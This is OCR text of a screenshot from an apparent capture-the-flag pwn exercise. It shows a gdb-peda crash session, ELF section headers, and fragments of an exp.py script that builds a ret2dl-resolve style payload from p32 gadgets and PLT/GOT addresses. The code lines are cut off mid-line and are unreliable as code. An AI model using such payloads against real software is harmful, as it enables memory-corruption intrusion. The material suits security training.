 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
100 %
主页
Ubuntu 64 位
文件(F) 编辑(E) 查看(V) 转到 书签 帮助(H)
22:48
N0lov3
主文件夹 CTF ISCC
最近使用的
Home
桌面
图片
文档
下载
回收站
网络
Migraine
音乐
视频
连接到服务器
终端
)
[-------------------------------------code-------------------------------------]
0xf7fe7888: lea ecx,[esp+0x1c]
0xf7fe788c: sub esp,0xc
0xf7fe788f: push 0x0
=> 0xf7fe7891: push esi
0xf7fe7892: push 0x1
0xf7fe7894: push edx
0xf7fe7895: mov edx,edi
0xf7fe7897: push DWORD PTR [edi+0x1cc]
[------------------------------------stack-------------------------------------]
0000| 0x804a002 --> 0x0
0004| 0x804a006 --> 0xe000f7ff
0008| 0x804a00a --> 0x2b00f7fe
0012| 0x804a00e --> 0x3d80f7ed
0016| 0x804a012 --> 0x5540f7f2
0020| 0x804a016 --> 0xf7e1
0024| 0x804a01a --> 0xf7ffd000 --> 0x2
0028| 0x804a01e --> 0x804822c --> 0x62
[-------------------------------------
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0xf7fe7891 in ?? () from /lib/ld-linux
gdb-peda$
da-session-
pwn01.txt
xiaolinfeng@migraine: ~/CTF/ISCC
[14] .text PROGBITS 08048340 000340 0001e2 00 AX 0 0 16
[15] .fini PROGBITS 08048524 000524 000014 00 AX 0 0 4
[16] .rodata PROGBITS 08048538 000538 000008 00 A 0 0 4
[17] .eh_frame_hdr PROGBITS 08048540 000540 00003c 00 A 0 0 4
[18] .eh_frame PROGBITS 0804857c 00057c 0000fc 00 A 0 0 4
[19] .init_array INIT_ARRAY 08049f0c 000f0c 000004 04 WA 0 0 4
[20] .fini_array FINI_ARRAY 08049f10 000f10 000004 04 WA 0 0 4
[21] .dynamic DYNAMIC 08049f14 000f14 0000e8 08 WA 6 0 4
[22] .got PROGBITS 08049ffc 000ffc 000004 04 WA 0 0 4
[23] .got.plt PROGBITS 0804a000 001000 000018 04 WA 0 0 4
[24] .data PROGBITS 0804a018 001018 000008 00 WA 0 0 4
[25] .bss NOBITS 0804a020 001020 0f4260 00 WA 0 0 32
[26] .comment PROGBITS 00000000 001020 00001c 01 MS 0 0 1
[27] .symtab SYMTAB 00000000 00103c 000420 10 28 44 4
[28] .strtab STRTAB 00000000 00145c 0001f6 00 0 0 1
[29] .shstrtab STRTAB 00000000 001652 000105 00 0 0 1
Key to Flags:
W (write), A (alloc), X (execute), M (merge), S (strings)
I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
O (extra OS processing required) o (OS specific), p (processor specific)
There are no section groups in this file.
程序头：
*exp.py (~/CTF/ISCC) - gedit
打开(O)
保存(
#payload+=p32(read_plt)
#payload+=p32(gadget2)
#payload+=p32(0)+p32(base_stage)+p32(100)
payload+=p32(gadget1)
payload+=p32(base_stage)
#p.sendline(payload)
-rel_plt #fang hou mian yidian ,hui bei fugai
#read_got
et)+p32(r_info)
arg)
-len(payload))
buf+0x800 0x804a236
Python 制表符宽度：8 行 39，列 1 插入
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。